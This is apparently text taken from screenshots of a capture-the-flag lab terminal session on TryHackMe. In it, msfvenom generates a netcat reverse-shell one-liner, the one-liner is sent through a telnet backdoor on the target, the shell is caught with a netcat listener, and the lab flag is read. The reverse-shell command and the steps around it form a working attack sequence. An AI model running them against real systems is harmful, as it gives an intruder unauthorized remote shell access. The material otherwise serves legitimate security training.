 root@ip-10-10-51-90: ~
File Edit View Search Terminal Help
root@ip-10-10-51-90:~# clear
root@ip-10-10-51-90:~# msfvenom -p cmd/unix/reverse_netcat lhost=10.10.51.90 lport=4444 R
[-] No platform was selected, choosing Msf::Module::Platform::Unix from the payload
[-] No arch selected, selecting arch: cmd from the payload
No encoder specified, outputting raw payload
Payload size: 97 bytes
mkfifo /tmp/jbnqbb; nc 10.10.51.90 4444 0</tmp/jbnqbb | /bin/sh >/tmp/jbnqbb 2>&1; rm /tmp/jbnqbb
root@ip-10-10-51-90: ~
File Edit View Search Terminal Help
root@ip-10-10-51-90:~# telnet 10.10.5.97 8012
Trying 10.10.5.97...
Connected to 10.10.5.97.
Escape character is '^]'.
SKIDY'S BACKDOOR. Type .HELP to view commands
.RUN mkfifo /tmp/jbnqbb; nc 10.10.51.90 4444 0</tmp/jbnqbb | /bin/sh >/tmp/jbnqbb 2>&1; rm /tmp/jbnqbb
root@ip-10-10-51-90: ~
File Edit View Search Terminal Help
root@ip-10-10-51-90:~# nc -lvp 4444
Listening on [0.0.0.0] (family 0, port 4444)
Connection from ip-10-10-5-97.eu-west-1.compute.internal 33554 received!
ls
flag.txt
cat flag.txt
THM{y0u_g0t_th3_t3ln3t_fl4g}